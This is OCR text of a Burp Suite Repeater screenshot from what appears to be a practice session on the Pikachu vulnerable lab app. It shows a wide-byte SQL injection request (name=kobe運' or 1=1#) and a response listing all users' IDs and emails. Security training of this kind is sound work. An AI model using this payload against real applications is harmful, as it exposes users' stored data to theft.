 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://192.168.216.129:8082 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_widebyte.php HTTP/1.1
2 Host: 192.168.216.129:8082
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 47
9 Origin: http://192.168.216.129:8082
10 Connection: close
11 Referer: http://192.168.216.129:8082/pikachu/vul/sqli/sqli_widebyte.php
12 Cookie: PHPSESSID=65r6otvaqp9rfk4k8k15f270o2; security=low
13 Upgrade-Insecure-Requests: 1
14
15 name=kobe運' or 1=1#&submit=%E6%9F%A5%E8%AF%A2
? Search... 0 matches
Response
Pretty Raw Hex Render \n
查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7
your email is: lili@pikachu.com
INSPECTOR
Done 34,513 bytes | 3 millis